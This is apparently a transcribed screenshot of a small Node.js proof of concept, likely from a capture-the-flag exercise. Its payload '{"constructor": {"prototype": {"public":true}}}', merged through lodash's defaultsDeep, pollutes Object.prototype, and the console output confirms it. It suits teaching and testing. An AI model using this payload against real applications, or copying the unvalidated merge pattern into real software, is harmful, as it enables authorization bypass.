 1 var _ = require("lodash");
2 var flag = "aaaa";
3 var body = '{"constructor": {"prototype": {"public":true}}}';
4 try {
5 someArray = {};
6 // default values are easier to do than proper input validation
7 parsedBody = _.defaultsDeep({
8 public: false, // default private
9 content: '', // default no content
10 }, JSON.parse(body))
11
12 console.log(parsedBody) // { 'public': false, 'content': '' }
13 console.log({}.public) // true
14 console.log(someArray.public) // true, even if it didnt have that property
15 } catch (e) {
16 console.log(e)
17 return
18 }
19
C:\WINDOWS\system32\cmd.exe
C:\Users\sindu\Documents\blueprint>node lodashtesting.js
{ 'public': false, 'content': '' }
true
true
C:\Users\sindu\Documents\blueprint>